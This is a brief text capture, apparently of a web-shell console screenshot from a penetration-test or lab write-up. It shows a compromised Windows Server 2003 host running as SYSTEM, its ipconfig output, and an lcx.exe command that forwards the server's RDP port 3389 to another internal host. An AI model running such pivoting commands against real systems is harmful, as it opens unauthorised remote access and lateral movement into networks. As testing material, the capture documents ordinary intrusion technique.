 [*] 基本信息 [ A:C:D:   Windows NT USER-CB17C3DF20 5.2 build 3790 (Windows Server 2003 Enterprise Edition Service Pack 2)
i586(SYSTEM) ]
C:\WWW\> ipconfig
Windows IP Configuration
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 172.16.12.2
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.12.1
C:\WWW\> lcx.exe -slave 172.16.11.2 51 172.16.12.2 3389
请稍候...